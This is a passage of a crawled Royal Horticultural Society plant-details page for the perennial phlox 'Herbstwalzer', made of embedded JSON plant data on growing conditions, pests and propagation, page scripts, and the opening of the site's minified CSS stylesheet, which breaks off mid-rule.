id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/265905/phlox-paniculata-herbstwalzer/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/265905?":{"body":{"id":265905,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Phlox paniculata 'Herbstwalzer'|perennial phlox 'Herbstwalzer'","autoCompleteFieldList":["Phlox paniculata 'Herbstwalzer'"],"botanicalName":"\u003Cem>Phlox\u003C/em> \u003Cem>paniculata\u003C/em> 'Herbstwalzer'","botanicalNameUnFormatted":"Phlox paniculata 'Herbstwalzer'","price":null,"notedForFragrance":true,"fragrance":"Flower","images":[{"image":"vaem11282.jpg","copyRight":"visionspictures.com"},{"image":"vaem10555.jpg","copyRight":"visionspictures.com"},{"image":"visi121037.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":"perennial phlox 'Herbstwalzer'","commonNameSortField":"perennial phlox 'Herbstwalzer'","nurseriesCount":3,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1],"spreadType":[3],"heightType":[3],"timeToFullHeight":[3],"aspect":[1,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[4,11],"plantingPlaces":[3,2],"exposure":[2,1],"plantType":[1],"foliage":[1],"habit":[1,4],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40009,1006,2006,3006,2009,3009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":9,"attributeType":4},{"season":3,"colour":9,"attributeType":4}],"spread":"0.5-1 metres","height":"0.5-1 metres","cultivation":"Grow in fertile, moist soil in full sun or partial shade.  See \u003Ca href=\"https://www.rhs.org.uk/plants/phlox\">phlox cultivation\u003C/a> for further advice","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/stem-and-bulb-nematode\">stem and bulb eelworm\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a> and leaf spot","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> to prolong flowering then cut down to the base in late autumn","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in autumn or spring, by basal \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings in spring or by \u003Ca href=\"https://www.rhs.org.uk/propagation/root-cuttings\">root cuttings\u003C/a> in early autumn or winter","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0181509","family":"Polemoniaceae","genus":"Phlox","entityDescription":"An upright perennial, to around 1m high, with thin, lance-shaped dark green leaves. Late flowering, producing rounded clusters of fragrant pink flowers with dark pink eyes, from late summer into early autumn","genusDescription":"Phlox may be evergreen or herbaceous, mat-forming or erect perennials or shrubs, with simple leaves and salver-shaped flowers in terminal clusters"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Fri, 31 Oct 2025 12:52:40 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/265905","responseType":"json"},"plantDetailsStateKey_265905":{"id":265905,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Phlox paniculata 'Herbstwalzer'|perennial phlox 'Herbstwalzer'","autoCompleteFieldList":["Phlox paniculata 'Herbstwalzer'"],"botanicalName":"\u003Cem>Phlox\u003C/em> \u003Cem>paniculata\u003C/em> 'Herbstwalzer'","botanicalNameUnFormatted":"Phlox paniculata 'Herbstwalzer'","price":null,"notedForFragrance":true,"fragrance":"\u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--flower relative' style='top: 4px;'>\u003C/span> Flower\u003C/span>","images":[{"image":"vaem11282.jpg","copyRight":"visionspictures.com"},{"image":"vaem10555.jpg","copyRight":"visionspictures.com"},{"image":"visi121037.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":"perennial phlox 'Herbstwalzer'","commonNameSortField":"perennial phlox 'Herbstwalzer'","nurseriesCount":3,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1],"spreadType":[3],"heightType":[3],"timeToFullHeight":[3],"aspect":[1,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[4,11],"plantingPlaces":[3,2],"exposure":[2,1],"plantType":[1],"foliage":[1],"habit":[1,4],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40009,1006,2006,3006,2009,3009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":9,"attributeType":4},{"season":3,"colour":9,"attributeType":4}],"spread":"0.5-1 metres","height":"0.5-1 metres","cultivation":"Grow in fertile, moist soil in full sun or partial shade.  See \u003Ca href=\"https://www.rhs.org.uk/plants/phlox\">phlox cultivation\u003C/a> for further advice","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/stem-and-bulb-nematode\">stem and bulb eelworm\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a> and leaf spot","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> to prolong flowering then cut down to the base in late autumn","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in autumn or spring, by basal \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings in spring or by \u003Ca href=\"https://www.rhs.org.uk/propagation/root-cuttings\">root cuttings\u003C/a> in early autumn or winter","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0181509","family":"Polemoniaceae","genus":"Phlox","entityDescription":"An upright perennial, to around 1m high, with thin, lance-shaped dark green leaves. Late flowering, producing rounded clusters of fragrant pink flowers with dark pink eyes, from late summer into early autumn","genusDescription":"Phlox may be evergreen or herbaceous, mat-forming or erect perennials or shrubs, with simple leaves and salver-shaped flowers in terminal clusters","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":9,"name":"Pink"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":9,"name":"Pink"}]}}}},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save 25%\u003C/span>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2025-10-30T10:16:24.7118898","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=60788"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=60788"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=60788"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=60788"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=60788" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=60788"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=60788"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/styles.min.css?v=60788
body_size: 84533
content:
html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.24875rem;line-height:1.2012012012;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:2.376rem;line-height:1.2626262626}}blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:normal;font-weight:400}@media screen and (min-width:46.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.375rem;line-height:1.4545454545}}blockquote,.quote{margin:1.5rem auto;font-size:1.24875rem;line-height:1.2012012012;position:relative;padding:0;text-align:center;border:0}@media screen and (min-width:46.25em){blockquote,.quote{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:30em){blockquote,.quote{margin-top:2rem;margin-bottom:2rem}}@media (min-width:46.25em){blockquote,.quote{margin-top:3rem;margin-bottom:3rem}}button,.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){button,.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){button,.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}button:focus,.form-btn:focus,.button:focus,button.is-focus,.is-focus.form-btn,.is-focus.button{outline:0;box-shadow:0 0 0 2px #00afeb}@media (min-width:46.25em){button,.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width:61.25em){button,.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}button:disabled,.form-btn:disabled,.button:disabled,button[disabled],.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}button,.form-btn,.button,.button--p1,.button--join,.button--p2,.button--action{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0%,rgba(185,25,89,.5) 100%);background-color:#e83458}button:not([disabled]):hover,.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.button--p1:not([disabled]):hover,.button--join:not([disabled]):hover,.button--p2:not([disabled]):hover,.button--action:not([disabled]):hover,button:not([disabled]).is-hover,.form-btn:not([disabled]).is-hover,.button:not([disabled]).is-hover,.button--p1:not([disabled]).is-hover,.button--join:not([disabled]).is-hover,.button--p2:not([disabled]).is-hover,.button--action:not([disabled]).is-hover,button:not([disabled]):focus,.form-btn:not([disabled]):focus,.button:not([disabled]):focus,.button--p1:not([disabled]):focus,.button--join:not([disabled]):focus,.button--p2:not([disabled]):focus,.button--action:not([disabled]):focus,button:not([disabled]).is-focus,.form-btn:not([disabled]).is-focus,.button:not([disabled]).is-focus,.button--p1:not([disabled]).is-focus,.button--join:not([disabled]).is-focus,.button--p2:not([disabled]).is-focus,.button--action:not([disabled]).is-focus{color:#fff;border-color:#870a3c;background-image:linear-gradient(180deg,#e83458 0%,#b91959 100%);background-color:#e83458}button:not([disabled]):active,.form-btn:not([disabled]):active,.button:not([disabled]):active,.button--p1:not([disabled]):active,.button--join:not([disabled]):active,.button--p2:not([disabled]):active,.button--action:not([disabled]):active,button:not([disabled]).is-active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active,.button--p1:not([disabled]).is-active,.button--join:not([disabled]).is-active,.button--p2:not([disabled]).is-active,.button--action:not([disabled]).is-active{color:#fff;background:#b91959}button:disabled,.form-btn:disabled,.button:disabled,.button--p1:disabled,.button--join:disabled,.button--p2:disabled,.button--action:disabled,button[disabled],.form-btn[disabled],.button[disabled],.button--p1[disabled],.button--join[disabled],.button--p2[disabled],.button--action[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]).is-hover,.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:17px}@media (min-width:46.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:18px}}@media (min-width:61.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:19px}}.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.1875rem;line-height:3.1875rem;border-radius:25.5px}@media (min-width:46.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.4375rem;line-height:3.4375rem;border-radius:27.5px}}@media (min-width:61.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.6875rem;line-height:3.6875rem;border-radius:29.5px}}.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:27.5px}@media (min-width:46.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:29.5px}}@media (min-width:61.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:31.5px}}.card,.card-default,.card-listing,.gl-view__item{margin:0 auto;position:relative;display:block;width:100%;box-shadow:inset 0 0 0 1px #b5cbc8;background-color:#fff}.card:hover,.card-default:hover,.card-listing:hover,.gl-view__item:hover{background-color:rgba(181,203,200,.5)}.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:.5rem}@media (min-width:46.25em){.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:1rem}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title{margin-bottom:.5rem}.card--medium .card__heading-1,.card-default--medium .card-default__heading{margin-bottom:.5rem}@media screen and (min-width:null){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.125rem;line-height:1.3333333333}}@media screen and (min-width:46.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.375rem;line-height:1.4545454545}}.card--large .card__heading-1,.card-default--large .card-default__heading{margin-bottom:.5rem}.card-default__tools,.gl-view__tools{padding:.25rem .5rem 0;background-color:rgba(231,238,237,.5)}.card-default__tools::after,.gl-view__tools::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-default__tools,.gl-view__tools{padding-right:1rem;padding-left:1rem}}.card-default__tools:before,.gl-view__tools:before{content:"\00a0";display:block;float:left;margin-bottom:.25rem;text-indent:-9999px}.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.822590304rem;line-height:1.215672;margin-bottom:.5rem}@media screen and (min-width:46.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.9548611111rem;line-height:1.0472727273}}.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.1458333333rem;line-height:1.3090909091}}.card--large .card__body,.card-default--large .card-default__content{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.375rem;line-height:1.4545454545}}.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.822590304rem;line-height:1.215672;margin-bottom:.75rem}@media screen and (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{margin-bottom:1rem}}.card-default__attributes .fa-ul,.card-item__attributes .fa-ul,.card-listing__attributes .fa-ul,.gl-view__attributes .fa-ul{margin-left:1.5em}.card-default__attributes .fa-ul li,.card-item__attributes .fa-ul li,.card-listing__attributes .fa-ul li,.gl-view__attributes .fa-ul li{margin-bottom:.5rem}.card-default__attributes .fa-li,.card-item__attributes .fa-li,.card-listing__attributes .fa-li,.gl-view__attributes .fa-li{left:-1.5em;width:1.5em}@media screen and (min-width:null){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.822590304rem;line-height:1.215672}}@media screen and (min-width:46.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.9548611111rem;line-height:1.0472727273}}@media screen and (min-width:null){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover,.card-default--theme-partner-garden:hover,.card-default--theme-school-gardening:hover,.card-default--theme-your-neighbourhood:hover,.card-default--theme-britain-in-bloom:hover,.card-default--theme-affiliated-societies:hover,.card-default--theme-rhs-garden:hover .card-default__heading,.card-default--theme-partner-garden:hover .card-default__heading,.card-default--theme-school-gardening:hover .card-default__heading,.card-default--theme-your-neighbourhood:hover .card-default__heading,.card-default--theme-britain-in-bloom:hover .card-default__heading,.card-default--theme-affiliated-societies:hover .card-default__heading,.card-default--theme-rhs-garden:hover P,.card-default--theme-partner-garden:hover P,.card-default--theme-school-gardening:hover P,.card-default--theme-your-neighbourhood:hover P,.card-default--theme-britain-in-bloom:hover P,.card-default--theme-affiliated-societies:hover P,.card-default--theme-rhs-garden:hover li,.card-default--theme-partner-garden:hover li,.card-default--theme-school-gardening:hover li,.card-default--theme-your-neighbourhood:hover li,.card-default--theme-britain-in-bloom:hover li,.card-default--theme-affiliated-societies:hover li{color:#fff}.card-default--theme-rhs-garden:hover .card-default__icon-list a,.card-default--theme-partner-garden:hover .card-default__icon-list a,.card-default--theme-school-gardening:hover .card-default__icon-list a,.card-default--theme-your-neighbourhood:hover .card-default__icon-list a,.card-default--theme-britain-in-bloom:hover .card-default__icon-list a,.card-default--theme-affiliated-societies:hover .card-default__icon-list a{color:#fff}}.caret,.caret-after:after,a.caret_anchor:after,.slider .rz-pointer{height:0;width:0;display:inline-block;margin-left:2px;vertical-align:middle;border-top:6px dashed;border-right:6px solid transparent;border-left:6px solid transparent}.caret--sm{border-top-width:4px;border-right-width:4px;border-left-width:4px}.caret--lg,.slider .rz-pointer{border-top-width:12px;border-right-width:12px;border-left-width:12px}.caret--up,.caret-after--up:after{border-top:0;border-bottom:6px dashed}.caret--sm.caret--up,.caret--sm.caret-after--up:after{border-bottom-width:4px}.caret--lg.caret--up,.caret--lg.caret-after--up:after{border-bottom-width:12px}.content:not(section),.content-aside,.content-steps{width:100%}.content:not(section) p,.content-aside p,.content-steps p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content:not(section) p,.content-aside p,.content-steps p{margin-bottom:2rem}}.content:not(section) u a:not(.button),.content-aside u a:not(.button),.content-steps u a:not(.button),.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):visited,.content-aside u a:not(.button):visited,.content-steps u a:not(.button):visited{text-decoration:underline;text-decoration-color:#fff}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){margin-bottom:2rem}}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width:46.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width:61.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore){list-style:none}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li{position:relative}.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"\25A0";position:absolute;display:block}@media (min-width:46.25em){.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){counter-reset:item}.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{position:relative;list-style-type:none;counter-increment:item}.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{content:counter(item) ".";position:absolute;display:inline-block;margin-left:-1.5rem;font-weight:700}@media 